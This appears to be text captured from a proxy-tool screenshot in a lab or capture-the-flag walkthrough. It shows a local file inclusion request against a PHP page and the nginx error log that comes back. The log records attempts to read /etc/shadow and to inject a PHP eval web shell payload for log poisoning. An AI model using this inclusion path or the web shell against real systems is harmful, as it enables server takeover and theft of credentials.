 发送
取消
< ▼
> ▼
目标
请求
美化 Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/error.log
HTTP/1.1
2 Host: 192.168.204.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
响应
美化 Raw Hex 页面渲染 \n
76 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.204.1, server: _,
request: "GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
77 2024/07/18 03:21:35 [error] 554#0: *4089 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/etc/shadow): failed to open stream: Permission denied in
/var/www/html/thankyou.php on line 44
78 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line
44" while reading response header from upstream, client: 192.168.204.1, server: _,
request: "GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
79 2024/07/18 03:50:00 [error] 554#0: *4095 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(@eval($_POST['shell']);): failed to open stream: No such file or
directory in /var/www/html/thankyou.php on line 44
80 PHP message: PHP Warning:  include(): Failed opening '@eval($_POST['shell']);' for
inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream,
client: 192.168.204.1, server: _, request: "GET
/thankyou.php?file=@eval($_POST[%27shell%27]); HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
81 2024/07/18 05:43:29 [error] 554#0: *4105 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(&lt;?php @eval($_POST['shell']); ?&gt;): failed to open stream: No
such file or directory in /var/www/html/thankyou.php on line 44
82 PHP message: PHP Warning:  include(): Failed opening '&lt;?php @eval($_POST['shell']);
?&gt;' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream,
client: 192.168.204.1, server: _, request: "GET
/thankyou.php?file=%3C?php%20@eval($_POST[%27shell%27]);%20?%3E HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
83 </footer>
84 </div>
85 </div>